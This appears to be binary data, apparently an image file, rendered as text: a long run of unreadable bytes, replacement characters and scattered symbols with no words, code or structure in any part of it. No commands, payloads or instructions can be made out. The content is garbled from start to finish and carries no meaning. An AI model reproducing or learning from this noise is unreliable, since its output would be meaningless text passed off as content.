��iډ�ɥh��Įv�2Ǐ��S�%���Uܢ=[���]�޺��ب��<ug,�l<�-�m��x�������!?��a������~���/H�-w�
�h��9��9���X�hۺ-��<�lg���w����0�fs&zW�rt���oʲ/��,zl6��\f�I��&� Y����6d_$R�����j����m��p��A%��B-��b����r(���'��9p�(�YY�>ͨ0wě�\X��_�9p���5����6i"j��XZ)���Y�D#B|ְ�B�
5.��СDJ!��I	b"-�|@c��Dͤ9S�D8q"������Y��Z"�a�<�B9��͉S'Q�H�*5��p��}'�kW�^����Y�g$���-ٲn׆6\W�p�z���J���,C�W�w�:Ԥq��rLα+�˻$$x3fǎ-E�l��A,���h��y���f)�M{6-Z���j2�w,D�Z�rI噵�ɑ[�8�tF�-������%O�d)S�wQ��T�E�|y\鷤����ݾ-��C`�<-�R�*/*U���f����J���f���J+-�"�p��D�¼��6B���<80�/<��}�eńb��&��,&�ᣔH��{�(-�1"���r4�#���8']�� *8`�*h�3Z�'�|3� ��Ȣ�(IA�5C��;�b�iQ�;�
𬠂:E���m�)�"����o)y�����z�)���R�(t�A%�t���b�+R�Ԩ:�ED%���
X!��\��
k��cR)�R�a��Xb��WJ�x��7x��Gj} �"D�m)ٖ[�(�uWnu�K+�c]#�@тB�e��޳��>RZ�6X�N�Ѣ2gr���Ȼ���Ͻ-%�P�o�Zh#�P&*�$�@� tb��2<�T����N�J���@�PԺ�+*�`	%D�6"
(X7-x�Z���v"�{$H_:͠�h:蠂���:��)V��@DmDt@����b^�E���tqߓB*vͨI��&:�,�<?k��7�~����BJ)��rF��%(٩o�J��/%�Q͂-�%l���.���+2��
(����fqe�� k��A A�A��x�_������|�-�z�8�L�C����� |��g�5I�X���d
���ߧB}�� :���4OZ��c�)`!qDc��pD!�a�pt��V�"�(�����`@��*�����Tk9��N�)��Nf7s�X0�Tq�V�@3<,x�+vq��&���ha�!^&|J�'=1��	�IH�FE�d{9�L/���)1�5`�^C��k
]���Ǹ�1�q�I���$���-$��# ��Z%�!� OB�C���*�%AV������@䄎� d��\V�"�e�e,s��N��O��-��KS&�P�Am��`^�<D�g���Q��ۅ���#3|g��Ab1ł��j����.fFG��lj3p*6���b���Y�K>_���#��d:x<�v���F�;������]������g*��OTLvЁ2/v��N��	�R�����#��r0b8{w�]�x�H^K������ty�#^A��/|y&_-BLP�5�l/��#���ׄ�6�7�#��Ǌy��Τzl`����<-L�COz̺��m;��2�1�gI� S ���Y*S���Ĳ��>(�rY�
_7*'d�C�l�m�[f���e�g�b33��e�8���7�I*��S�ڤ� R/�ᰨ,b*c��َ<3��<[�#���4���x�4V��լK�n�C�u�� ,6��PhΡNHW��9�x�T-#�^+�T��P.�{]]���P4�"�P"��m*m�_*�j-�.`���7�����
:�T#U{-kWB��2pEe��oX$U�\Q��n�K��č��E�����b=t�O}��V�m�2� ��*�o`
A���_v^��w-4�{eF!��jUh��@�XѪVT�������H*�ֳ(Q�"P�>bI�i�TӧT�c�{�"+Ҷ�~j��+U�5z��<�;D�%4�Wv����w�4X���Y�B�k�!t�($��I��v� d��W�%]��$s�Ƀe/am͗��h"2�}=APD�!���pt�s�cg_R�Gv�U+�9��)6��A�-�+4�X�@��$�9i�n�XbD�F݃�Y6�I���fʹ�����r��˰O�͙�+�^\�:��0֜���dW^�g?Ѩ[��(`>p��T�ۄ���W4�ED��lu�1�)�emʰ�]s�m�g�LP�otˑ����fw��8\��E^�R�)��_[��R6F�9��2^���,f�mx�8Z��+%c-�.o�K�HES����7��E5Z��,���t&qh��"� Êz�,G@��%qB�oI�G�d�[&ɧ==��]Yg\���#'X4}%)���D��[V�c_�k��U����O�p�(�D��ǿԓ��IHذ���DF{�p��E�����{��������1�h�Fb!mG�.�M��PaK\:AZ��޻B�+Y��Jٛ��#����P�
����Y������D��0��(�����)��Q���	�	�QԢ��1.�Y������R+qk �X?<1� ��F��c1 $+�4{÷��Ý�P����p����*���S,[ۨ�������04��u�����*�A+��3d�x����Ԟ��ɨ�=<��ٞ-0�Њ"7�6��V��V�V`3�@?�A>a��0+2�4I��L,N�DNąRHd@\ء]���eȘƺ��H5P2�:���+�(��(-���� Y��Vd��"���5���3���`�� ���3�Z�譯*�H*���P0"=T>���9�@D��&:�<ƙ�.���3��.� �:�9���S� ��<)H��4��4M{��p��cEW��Qj�"kS��Z��������=�.�;���	n9�Z>Ǔ#�°�8?���jJ�aG��CuD��3mdA���v�3��w� x|��G.�.I	"9�0+�E#�H4��ȁD.KS�����[EV����(���v(�pHK�����³#,q�d�0�������n�9/��v�9� �g�2k���j�� :���1:������	�� K��4�08..(�3x��P��\�9��J�K$x�MN�DO�DRE�D��!�
�ƒ�X��L鿴t�V3/�|K��B�Z,��$��V!���K�	D �j�uAV@�� �� p�u�2�*y�k�xϦI��σ�4K��Ȗ4���*�:��l�w����00 �u� 3�����Y������� +�9�Y�) �\ 
�sH�l�)�X�(���\8O�8�ڋ�P��N}��XaY�+��.�GJ�	J�tI�s9��t�^�`�)�R'��)�'o�R)�Ґ��3�1�"�O0"]��/0�78�(6�Ғ�S΃���6c3��َ�0�Vx�ӣ :�E�
�B�$��x��k�
y��еJ
ЇV� T��Zq!%��<�Y�Q=R+Y�0� +��&�#>
\����\�<\�`A34�g��"x�2�2e��[�\�qqV4U�	��"� Ё�0�� 8�7� �\�Ut=�oٖsmWw}Wt%�I��E��R�Q
 ���/22R�HK�Q��(�g�.���P��P-�X}� 
�2��؋/�V�9 (�'-� �Ub9�"���`�xٗ ���].��0�V�V��� �K���0
B�� �V�5��r=���p�S^��u�Z�ݼ]�!M��C%���ڏ�t�R� ,X���=U;|��\S
b�[%����$�� h��9���X. Y��ڧ��M�7hYǅY�=��  �7U�m�փڀ�\��� ]�(ZB(]BHZ���׿Q\^uZ3]VgUV��r�].kVfu�$=���֋�\��85��`�MQ[�\���=���|�ޮx��s|p��p���YX� <�#��uZ�=�>2�/0������_$8��� (�� �,`6,� �`��6��0�����Ձ�Y�]ܿy���Ҥ\�]S��S0 	�6�.@�V���{/��H؉�!SN�}ь��`���ؙK�8S���� �%,� ��V]����=��%�/`Y*��D�_`J��_��B���j�>`� F��7� Ƃ7�+@���p�V�Ձ��+�������EP5�xS8�V�ӡi�Q��5Z��ry(�
��!/��aRv^
����:����Db���H����6(_�����S+&d�m�70ȅ\�eJ=0HN�(8�j��j� ,`n`c� :F`�� (`�X��V8�����7h���Ѭ\��~d95 n�d{����9��)�ΐ`KRh�9;҉E�N���I��� ���yc(��5�)Fs���ECv�a~Y���7��8c�f�j@�����17��΃m(��  ���p(BF\Cv1aE�`q~dz�VINZ�EZ��j 5�����!X���8˳��(q 8W�.��hL�+kkȃ[6
7��]���"��.{��a �g���.؀��ȃ�n��k�iB�`#���g �7�.����k�-�3@������vjIlo�����B����T��Q�j�,b霫��W�h������b��VFP(�u �bd��/`a~��L�v�\�~g 8nz�i�#��擆/0�=c����֯ͮ���sC> {��3��a]g��Vz��-Z�m�.NҊ��ۆ��  !� � ,    ,, � �	H������a�?/���@�3
���@	��y,q$������a�p�6�n܄ ���b��d&�%K�d�"�*�'⟦���Ԥ)�&8U�&�A��1�>\���ڿl�Ȓ5����l��v�֭n��ƕK�O -c�hI�
��L5�b۶%<�Pq�R��Eس�9�=�I�����ӨS�ޣ�1 ���m�1����@!ZYBΑ��R*�Au0gr�	��?���bã������Z��T˚<D�糽��V����
)��6����ic�6i�e�Ye�G�]�p�!���Z�r0�$��	��X"l�	�%��e�y��?�%�be/&"Q�y������"P>I��k��Ql�t��S�DP"DXHՈ\*� �H9�5�@01�O�A��#���4���n"��f���S"H��|z���b��6� � �5P[ِe�Y�<z�6�eW]B��}�r�Gv�I��h�$��P����)�%c��$QI�܈MC<���A(APk��E�!i�L��mO���pO��a*��Q ��8^z	M�H��?1��B6���c��O��	�T�a�V홧	gUm��
U���L��l�%��Ŏ]��)�uc*%������`�6AE&2S(wF���q�½Ia"ɤW� �Я<���@��
��O&�BQ����FO�fQH$���+�:��4��cNP���C%%b���{�Q�Y��yQ��^V�50*���8\�Yk=��Y�����	�E�]4pM9��qc� � ����*�(�aM5eϜt�'7�g6�	r�jC �б� �����-�dq	;�e��CH�|�C�6�Qo�u�f	&�m�zx�-70�K��e-!�Nd��q�8YQm���Q��Y�S+^������G���E����)�-`!�k\���8n�>X�ݩ�?BV��l�d%�L�R��ϼ�3�����$�A�S6����w?CH/��	H!pl@B��p�$�\����6r�=�G؆�pt ܨX�b�,^chZ�AhNd�ѭ@��U-����e��~I�`�9IU0A�H ��ƀw�Ge��;�@������:ʑ& "}�l`�Ta�.4IPT`�d`BDL��fRI�h`�J0*����oȳ�M ����ְ���P�D���(1j��d���@�Z+.�y���5ܑ(��М���(L�JS.G:�>N�gU4A���H *��~�р@"��R��B)H�eRj���"�kpC���@�@�%�&<d�T��%K�cU���2-�e��J� #]�"��PAw���/��3�����?��XD�6E�ٓ
P��.S7�	���g͝z� Fc�%�TL ܸ �0FsF�!�!����6��tsD������"��c���C�e@�BX���'.��\�3��}C �B�����U*NYR�4	U
����ʦ�̥"dJRjzӛ��40�����P!�:2j��� �5�M�n�4v�ƈP�i�!�5X�����1�6`��@�1��}�P�Ib@���T$��O�c���Q����=�P~&� I�&R�sAp@�s�"��JE�,ݠ�� �X!4l��� �t�|X�0�-��$��D�RֺL=.�f�p����@C*����A�;�|Ha�Y�a�jìe=�Ύjч ���Z��J�kp����ʆN��7(�Y�ژ�Z��^QA�z��� %��6�@����"�n�%��q�T��� �/��� ��ڑ�`�,�`�
S�$s"3�*QS���e��<���X�O@+��S +�� �@�� �5Y���C���gI�4$�G2�`c��f����y�e�G����;%��P��G �b�y׻11���p3z.�t��2��L��a�r8!�� �8��'(�����m�2li���!��Su��:QJ��Uژ�%��J��[*����%�	2T�<�� ��d�7I#��6A�=B�$������n�wrc��2b��%(EQ�ܗ���YNL�W��<PM c0X=�� �z��O��t�A���Z���6@�BGa  d<��x��	r�W	D6&��K'SVS�C2���F
rk�Om�oq^��㗽f��@����Q�s�ه�D[�IAA�@e �&�jи�Gu�I�@��e6$B11%�0L4v��5~��
��#o�sr��ƀ	>�!�`�!KHC�E��n�@�Q� ���`P [v�e�4��7y+�%;UB=%�P�j��JI1'��r�PEHdgp��z�Ad�;��K7H�D��$�F�7|8H�p0m�����E4�=�^�b�c&�E֓�%v��A"`Wo�f�?~�/`�r�S�X�&)�%9�6y BDC�A �D^YT^�v��0�)~��Ay%_��9��"���k25)!"�Ck����	�D6�3�T94d<�zDE0 ��K�6E�4��UЃ�8(ė�Q���h@���R�h�59�0ڱ^f�9G* ���jm"&�>�R�:U�'*@�r�|��@P�V���@)�`dA�[�5: 0�=�w�U^�e1� ��Q�6R�Qb�s+�a5�b�8BFA:+�2S[�7R�q�d����4�ĥs��4WPBDTuNmA|��Q�\��-���(�0.�x��=��mP6P0�U ��I�g��dW�g�/M�����cP�W� A�����# �H�� \�Qw�=D�E�V1$��  V�@�Qr����q����x+%���c'�r�1(��J���"���%�,�3��4@�s@��p4׊��P�0����p �a��hzN� p�J���y�C5�9���nSOs"Oa%5���Mޤ�� � 'D��+�`�y:)���=ɇ�h��3�
P�[�2���G���#uS(ac��
��	�1-��g[W=�+8DT#9T�){�x )��IB�N�k0�� �g���m@��0FH��`P0�#0Q�I&E""q��i~�u�'�!=��)�pK��eÈ�  -0�Lq	��g�hP��w�E�X����iC� P��N�` �`��r�'E0t+ւS����2�.��AS
zS4��ʑ[8�K:�z�4��'ɡ�{�d6�zL �@�P�@i�:2��p �P�pP�J�.�r5�v��I��BB�f[XO�!K� 
�Z��#PVЇ��d&8+ �j�H #����:�*�LP�0�i�I�����N
�` |@~y�Ub���� ��(�r��4��z����DZ<�I�虒�s�d�A���Jsπ{+�L"��K K �� �nplO�@@ m P� P����W�cTr�j�NXX_�*'I�c E$��QTF� �rUH0z0V;�B�V@�ڵ]���*� N�ye����#�pz���&�1RE�)2�ʑ2�y,�>-w Š*0��"hM�8g \Z�`���p�Z>�{RuD��s� � �0��-�p���H`�#�V�V�G�n�b���CW�?�
?��I� 
}����6` �pDCgV����[ 	P ���$K��2����@r
��@���y ���b�G y����ʣ d=&Q+$�&0zj����Sv�QV�3�dT��
�g����{F$H�l"y� � ����� g��\��8ӡ'h ��q���.%�
0�!$q5~J=�S_g�_2�]����T�.�Q��g�QF�3 a�'���h�y�b� l`�ܰP��:��� ��� m�nk +@��XS���-�u�/��Qr(�����50�7jt�<\��<�s��z��k��_0�;T%�G	�p� ��P�\��?���CD���t0 �q=r x6�?�.���@/s"E6P�R!|��H���E�V }���  � P@ `:`^�m�K�0l�� t^�h�e�D��Ю�y��uZ�/t��5`:ChPt-��<K#��˖���A4�� �p/�J�KҚ�A���˵� `\JF2 F��<U�,��:L%���;�NM���s�:���3�Z����Q��z��P��  �V c��: �:@���h�a)���0@p ��tL�ߐy�Ƿaj�ǐw��Ұ~�B#E�2`��q�r#6�=����0\ `s={aT��F'ڡ�芳qD��{� |74	�!�ٛ���#@0�H�dH@�4�˝y��9L	�~�kÜ�P�t�=�LlM��~�< �����,�`ma�9�- h��A�
�E��o�@^�
T�_@	�l�� �h`y
���{��~aM�;��ģE֔
�0Z��)2� ���P%��ss7�3���c(Ks���!J��*
��۸��(�A0����hӳ,҅�)]�g��&/B�Xr�H/�d�	�0���S��#1p�=��<����� ��h��P_�x��E@	E  0�)@	|~ Dp a@�p��� s����<N�.��Ƿ��2�5gz�YM}@+0	P��f�e�`:��+.T�L�} <�
\p�ܙ�K�3�A����}]���h���z`�2�T�cK�Դ�-/��ő*h&D���4[c 3 L	�0�3@�?0���P��p5 ��
F`l ����y��� x�.�EP0 ~�w}���*� A����;��a��$�d���az}@z` X� �� ݊�7q���)�[�B�D�
���a`:`�	P�:�=0�	��,V0��0Z_���<V��-�.�+��0Db��ئ�.����A2}�����0|�Vp�
}� ����m~�K��a���/�����0�����E@
mP Iq��V`�@ �M���c%���QZ` �pސ L0ɇ����*:p�-T-4u} 9	؂�� �	q�8���1@�e\��έ;nU`F�0��X�Ht��++ 
�pD[�#!Jk��uSr0�	����x�j�t1pf�(�I�t�M�o$�D	F�Rd��"Ɗ!SP*�f ��:�#�N��~��P�f�8sڼ`C'N�6l`��g��#d,J ���i ��u��u���.��%[֬Y�4��@�m^�l�:�������\&l�o��X��؈�6l�R��b|�1�Ι3B�ʑӇt�i�.��s�t	�r��0!"���$&���m[ >��� 6 ?� ����}��+h$l���Jo0&*B�b��!B��Ɗ�����P�|���f���φ��� `D�p I �q�	���p��j�֑�*�*l�[H��Y�k(�"� $���k���r�&(`�"�ڰ��(0�H#t���>�������V��l��@h���L+�59b3a6ܒ�M�mL���j�aBp�	B Vxr�	���� ��^j��D����#!ɽ��q�k2�����H����Z�a�K@�~ډ�
�ҧ>`"�:@�Vt��J�k��B���j+r�i� ���R�rkE(�al��c��@Iv[�)�7 �ˊ&@���0"�xlIK6�C�z���>l�ô#lX�Bz���`;"�T��M�t�&�@VhG�9�� )	�a�B��6��b ����2r�#k�@��[&Ma��(i�7"�� wґA�R�r��L���l�`�:H���r��u����� 'Cn�Zb�x��,�(7���@����,5ζ[0#��@�D!�qà��6&x'�<ᢕ�DJO>��}{��F9�Æ?ԩ��#Lk�#��̈́#"^�6-��u�a&Bi�	rȁi��O+<Q�̳�x�B��[����~z����H��6��@Ѐ��\� �\��i��͆�|������^)l`k��'�%��@�$�':� ��#Y�}@��v7Fe��*
� �cC����3�#IG�!z@�?��K�J�� � �_�	D�lX:�%Cud1A*���{��BBDG<�B	|O P�N� �M�'y��?8����#�P'��E/j ֳ��65�6��hx�v��hi|Y*��쨥l	� �:l� �UeBݸ�����dh�����dq�_W��l4�q�`'�҅�\�#��q���gl D8��3pAH	!F �`A| �
����4�a]S���&�G*�2�T����]0)��q�ă�P �(�{�`FXf�P
��r�S�E��#_� |���/<�h�}#�i�5�+i�P���p�����\=�*W�Ƅ��BlY�9:�
DG�
8���X�<�R�D�xE�HEJ�J�"�J����u�c��(� _��
l�Z`R�@ !�E�@d5�������&Z�d��T�~UA�:`r6�!��y�Z]HA
D�t1)]L/#�������#� ���3d�����? ��ZY�S�����6&�&D�	���}O�(T$���a�~��7���!�!��@��V�r��L=)�`�z�IM+rʍPo$�@��OaPuɥ�b��>T�@  �K�Y�!�"�U�����S;�a�
Y�2x���)G��$ i��	XC�t�XB�ذ��'����a�Y�!0���=B	h#7a�M�Pqi1D��H�Z+*!���"o�nl�[�d|/hr.�5n����f!�NMi�SO=�MA�Ҙ�X��Q� �pF�a+��mP�=�p��UcF3��<�@Q> A`�6&d�_u .!��A�"�o��uA��R.l`�A�~D8��D.��7�Y)�8 ��z@� �g?��$!7mr�oz�bkac�UP�׾v��
U������$Xa��W`/hr'# )����٧�A�d9=����A�wAP���4O�]0
� �����ZW:>6�[!��= a4!�7�q�#��"ߊ �1Vڀ��? ����? ,�g�T� � p`L  Q�㜯��5�t�o�7KWi1��:�	İ-�\�n�c������ 
���e�i6����gt�lg���(q��)!��z�X)�5�R����	 
P���d��E�H �|u@�Z?�j4=��>�B=�C��t�*�WI(0�7�$��3h�IOZ �H��'���P����`E�# �r�=��ρ@#-��&��ё�b`B"�uiɊ�c�5����X2�C��B�W��jS`EF�Q+(w�mK��XУNȂyR�~h'���J��҈K��� �Z�c�t�u�F��$�k8m�o = 
��*ϣ>�,�, �� '�����w؀0�=��8۫$�C5��� `9k 9���7��/�  (���9o��z x�$H�6���]S��� �˾�c-�B������"�c�s�s蕬3������)����P<��#B���6��"�~��G�%��c@'u:+ t: *h� +8�2� @xȝS�	�@$�Ȇ��3p@��:�@�*>��;#��&�	��<hq�m��ɀ�y"XV(	�*½�!��N�DJ�P�>vp�/04@  ���Ep�	9�5�Ѝ$��� �(CP:ژ���b��7$�;4?9�;����"�
�/� p�(0�A0�B�)Q��"�ꡄ[ #/z�|��1R�o��1 P�y�]��H�Ȣ�8��r�+7 'X�1��`F���^<�`F��\����:��
tp�0�
���Hӛg�n��������0`9�p)��qǞ�	 )d>&   �8�y�&ԩ>�}$CT��T�@� ^@
�CA��3�3m�C<�Ap��g��%��^()���@����H���1�O@�/���I��Y�yB,y�Ŀ�tJ'�t��0�L����4��+�g�ɞL�@)q@ e,��&o0Ʒ�=�=؀�rȕ�CH^a.8 600"(�� ����$"��"0��Ǳ؀7Ёt�K&�K@�, �5��eJ{,Ӻ���G�P��T��a�o�:S���ò0v�C,�B�逿���Ȋ$ %���&�ȷ���1�(  ��Y�:� �'/R�R��\0�L'�V`����x� �u�!�pȕq���+�tH��@�l����YA�j���t`�
M�˺�� 
��2@ � �$Р�A�#�O��*y�O�q�ԱP�G�'`P&��P�@��E��Z9�+�P]K{��G`Lܐ/- G��L�!�:B�LC�Sv`�l`����[t(M-�h%�I��<H��` �R�R#��?hOx��(V8�'��)؃^��[����#<B���,� "��D V'#h�!���(!�&Y� q $9���"u�N+��� 	P���c+���x�2x�'H��F.�����>�.��8�.@���[вGX��d�% p�0 �Y&/��.L2�2�P�<LLH- ��1���a��9DVx�X|�����6V0�@�����$�x��(�+��h�(�F<�˘��c�I*�ƑK�#���6p��[�_1S�r-n�S�SF�9��?B�oH� ����AFb�05*h�0��O��8Ђ��805��.Ё���,�ٲ�PGx Z�ձ���7�2!�1���x�~�ձ���L�ZO��=DȮ����n8�l@�l��������X���^h�0D����B�6���Y<�x�/x(�LPB�����՛	��g�(:���yh�� r`?Ѵ��P=
)_e|��/�:� �et���X_՚G`�U @����5 �ލP 1�8� �V�0�((pu���Q]Gop�(�yذ�1��|D��<��c�10����Ln���;4�k�a[΄ѩ(��V���`����Q<�  ��6�=���m�q����MVȀL\���[�I�p�H�����Ȅ'�.h�����2a��
_��e�N�ů`�`�:BRa�lx�=ǈl.0�Pp�(�"�0���^���l��uT^�k^˚�a�	�*�0�1ؒ��ä�x.L0��Ճ���=����f:DV�M�8u؃�߱��(�>�=���XD�_��V����� �����?���M�KN�����O!��f�ť��� 0���c��>�:\�N+��\
!?���ԍ��(�y �qd��� ���?�k��8��3� �fvh��G�b*�9Rk� F����Rge&�8~�^�,�>�=0�QH<�L:4f�Jօ���������cmV� �X��>����M������[p��ET�>��.D8�R�i�I*xx0� �T�����C�?�!Ө��-?�~�yXߺdrA�.X�/��� #.
G�-��48k��p�o�KoX�	X��P�1(��q��8�~�Ƅ���6�g	���>?-_v�����.����F��]1������>��|�����+x�	��g��h`%�q܃~��+��Ҷhm~p�'�x������زXƄ�n��Aʱ�y`�d6N�I�8�Gp}� 1�.8���n݃h��	�^�0s��vP XЃ��/��mHW5�����m����-�=h�?4pm�L&�^��Tѱ�
M�>��O(�Vؽ���vM��A�(��[>A#�"(Y��c��� K +���G5��Ԡ�=�2�e��J�.�B���&f3$A�1;�P����-7q:���'� �@GX�Fs�\G �5�l؋�>L��:��6�5�[U�x��a0���^��k���k�-�9���̪ 2�Հ���p��	�p��H�/��.����	�rO��܃=��d�T`,RK��8����A����3��0��(8~����3pc'��=v_=H���8�B�:dP/8 ��O�#����/��yh$rpS]���K47w�t�.(�-��mؒ �4��e�<�ڊaYy�}&�����:�Ca��I Ͷ�/�X�l	o2�Ow�X� �/ᓰ��6��xp]�%cR��00
��,��0���y+���������\�A�~�߆������C��ZD50x�����ـG�y(�uXr�˿$w�?k5W�� ����j�T�wu�U����sh���q9��׮��v��?s�!���!7)<t(�7r���ߋB8�,i�T��1�È(#�X�1�N �޵����� �@n��J�!5����@�� X
�vP ���V���Ymcђ�נC�b�^k�n���d��	`�������K��U�mސu�`��N�3����"����s��?9��`�S�@�%����*�V1f�� I���[�c�
���Y�
.����^0b|��$�/�/��PE+W~����.�Ā�ƿ�� �'g�A=D��Pq�J1��b0u(+�CR( X6���Y����C��Acm��Z&��u����\3�D!�U6�`x�܌Ӂd�Tv� tbg�}��#1�ajr�q����O	G� �?����Cc���<��[�(�Wc�ӍZ�gu�Ӏ��h��Fa|g^E)D ���J���z_\����A~8��N'��{  �?�er ��R5-��?XeA [1��`1"����\&�j�[sݩ�CtS,8��89�h�9E^�Hf��ّ�u�NQ�AGB�r`á��PI���E�c���%���	tP���y�r!���O�PЅC�zR,!=\�z�2��o\��K�DA��w$Nht"�l��{%�+o�ڃ�L�wC@Q{�hP[�
��Y^5d4��.���x��׾oq�'7[��8�`ݬ;�H�H:��㎑��}-��iƤ#e��}��?���nr<��m٣�n�3&tȠ�H�`7���5ټ��Bp:�P[z!���4�Io���3?��J�-��?_��E2-���8b��mp��#{�@cDQ @@��RDq�3�C`��>$4�!j#�r"޵b]p�5V�Sk�8뀓5eB�N���~�8r�;�����`��v��㔋谂(M�J6�0��7.u�7`����	jH\J��EN`j��F����P T��FW(Ct�$9�ԓ:���!�STV@�(� ��~pb�NX�m��<��2�L��� ��  �8�����\����X�qD�����"�;�j�(���!��]��4s;��n?�b���]�4|��?ڕ�ua)�&��t�M8d^}�B��� 0�-
�W�3�l�Nt�����ă���TX�Xnd�$�z�C��Ά-D`2�L ���	<�$&x��,�P�0�!�`�P�2�09`��CF0��i'ʋ^4g��	�! P���l� ���G���R��#�1�?�a|XW�ص.)92���oj1>�CN0���Ƀ�� ϡtH)�ʅ�C`�C&K@I̖%1]�*6Ù��H�%�@�?��&�� qR�w,��e(�#�<t��@��Q�uPu�X�i�ep9 L%�܂N��J|U�:��9�QH���'�g)}�v������!QrllP��k_���5���a	�r^4�e(!�3�"����pȠ���:�6TI-�(�]���T��Cb�$�{�_����NfjWm�@�J�Q�=.8�\=�C�9�����(/C��x��խ�K��K'�<�? �OF� 6x���^)����
�!/����H@ā'bx�		u̡���+=!EZ��|��&I���ژZLQ,I��3K�.��@�1�b!�O'bs����5;��Ԃ'�ʡ�q �jV\�5ƹp�EP�[��"���:�	���:�B��|ꓼ��Dy��J��o"�$v�fK����ŇéCN�v�"�������R�β�
�
��G{�Ԧ��XK���E���I�	.1�5�G�1ٺ6�����6 t�ju���wZQ�T��Y_���LӋ�k]<QM/�򓳦>�y�l�Љ��G�}r����2���>� �Ah	�P`���ͼj��0�9x��MD$�@*7���8���)$�$�3�"gx��Pc�q�
z0B��&(��\[�K�OZ��񰧬�r�X/M[�7��W�!��u����qp#��d���W���ӛ�ty�,H�7�^3#�+������j�>���@�cyݸ���!ʬt�>ɔ!8a���C�$u��0Zk��`���|��d�v(��M���{֯��Ӊ����'׸�S#�Uy���%��[�^�[`�jη>ry�`>e�!ycH]s�"�*?0C�m�tH����M�����ﵥ$�C����կr����*���m�9�r �d���8"P� I��O�	3lDo�2����F���l���,��?`!?/�mU\�Q�M4���5�j㪒����ú��.ɕ�WT͝�Q�`�m��Y�w�����\��^y�������kp$}�6̋ !�C�C�i7H��d݈��r�S7�t@7x�8��9�Y��It�Vj
>Dڭ���G���� �SL�X���O��rY\�ñ�[m^90�:8]��q��������q�`:�r���ï�ϔ��w�U=��x�v���q�~����י!T"]��^�|`-�!��:�%��7�B(Xt�dͅU�Pt�ܠ�E�F����ʡ��J�K�N堢��lāL��~��0�Tm	�m��\��	ު�!���� ��&�uU��Ρ��|�7��?ȏ#�ӲA\�D`z���Wzu�"`卺j �C$$]�����:$�مɭ	�0ј�qT^07,�?d���CP�؍�J����J�����b"m�z�JP�k͝��M���	�B�g��e,Be��Ʃ�?�q�a���!��[�i��5@  $��t�w}���O͵#��]:�Vz�����g� T�,ʔ�l�&��j�@$�	���yA�Q�Ņ���׉ý�.��HXd���3�D�?D@���\�,��z�K�m��qLJ�|x��#��dL�Ur%n���:�$O��q�=��:�=��:�XU�`��Ӎ�C �?X�e�C��h�L9�ķ�޷t�~`�C�"�F��!���U��&�o`BA%��=]v5 �!GA��LC8G=7�C\4�� ���)V�����@2�?��i	�&�����q��
#�LhNa���ɒ� ���jWk�Zl�&��Cl҃��q�V�H���e�?0�?ğ7�h�]�;�����-��G�b�y���M��KE�=��j(��o����:�S�`\\W2��)���=U7d�L�D�]E�g�C�A�ǰ�G���`=ڱ��D��Ɯ���<��M�C<���?��etư�CN�a&Wm�m*e�!��4f���:Lb���C��tJ��М���ȅ�"�qv�iK8�G-���A��K����[P�<d�	���H��\��[�	_��|>�x]��'XCI��h���g
}�$f+�[BJc>�,���Y&������8S��K.j�	ѣ�^�'  B�B:]9(W�Zm�C�A,p�=���Z	�^p�C p>�tު�hgt�W�gЏh�ƒiP�{m�������&<���<�	�ZQs����خH��iH�����i��A|B$ڸ>�g�� \@�@�@��ڐe���z����UDKS���?Mg���Q���Xr1,�=�[l�ގ-��9ޫ�P��RFvԨC�X�*�C)�&��tƭ^Ɛ\��7��@ɔ8i �T�º&�ٜ� �%�v鮀���Ò��S���Dz�5x�����Y����:Ĺh]@��<����/��Iv/�����g⇦ٝKҭ����J��H�C8�����g����^��h���u�p���N����쒤,�#��,<��B����� ���4�@�i�#.#�Z%���_��� ���S�C����~�������h���t��+F�����F�K.I���D��
��ǘ�?<�.j�L���٫"����(�FnÂ= ���ٯ��%�ڦ:H���-��:`����u�7��r.�Z�u!�<� /��R��,`L?�A�c4 ̱�l)_p����|�:<�?<��. o�)/KTDd�I�����l��r A+^ ��!�&dVL+ϔ�|�ĎL@ �XAELq�юC<'���tB�S�r8�I'��~p���-�A
N��aZ}�s���l�����g	�MK����|a9@ `�̍���7h(`$��:T��XQ�Z�9��)-7�	��
���<��ZXC'����.9�՚����G���ùڲ�F�3f���
D�d�뤑$.���}A�P�G�F��F��u,s:oDm��uop6ê�k:�[Ө��Քճ�j=�Í����$ �� �5�l�= �b.`�xC%��\^rs���)r�G��(o,A<��C\`�J�-lD�%/�:Ą��L;/��?,N�Cpmb.� � G��oS��]�ͫ��S��c�^z=����s�;�VS7:�o�~5������*���Mג�r��֠���u�:eƽ7���i��ʑ�� c� L8C;$	2�(�0�'��� �]��L�ni�:d�Pf��nu�HSA`��R� �T��i/0HB,өm�vmG�-;�sm��� ���C\`����>�?�G �C��Y�C���U�*sOV��<cML�x7 @�Sn*�`XU�u)�*�ִ�?���S�! B�R�u��J�
 �`���yr�6 5�y��C'KX��'���v@���
�V<d�Ӫ)Ԧ��K[&���j��.����0N�4N���n�%�� ؀�~  !dF�,f'�=�z����4WD���q�^gi��?�-��*G�& �MH��&jR��:��� ��ɒ�O�}�R���9�x,�7�;y��J�Rf A|��;���	j�=�p`����8n�9͖jt
3٢' +�C<��8dBȆs�.L���8���JB��ө��)��2��8׶� D��o ��.���Q7�z|�˫G��@sKB��(ο��:�[{*k��C����pww��{j9`#Ѻ�Iu���Z�ϲ�e|;��ֻ���R�C��Cj�S$�9�!6�7(�O^�Յ���C��d�H��8�d|��rxJÀ.������&I|��;/�z�|N�tȳ�%������P߸�5&��Nk�J� �D3#7�Z�����|��f>� �K�vSy1l�.lYo��9N�����`�7��O�U��8\CAݯE8H 1 � ����ű YC:������9�����$� ~��I��?��?@-�ą>.$�a3"���R� T$�/
�(4V���bG��"��Ѕ���"�p)���"D��2fL�4���2��+�uTM=w�ܹ� *���2t��?&�ʩ��\X���+�	k�ܸ1t�T�X�����뵯�5�_nd�r�:n:n��+ǘ1���CN�x8r^$�[����%��&��#뷛�����=�67�d%�G�]:��2H`/�.�pa��5k0\��g��5�o�ݻ��(eH�]>X��"��僴�HQ>|������l0b�gr�@����Z�G���Bwq'*w��
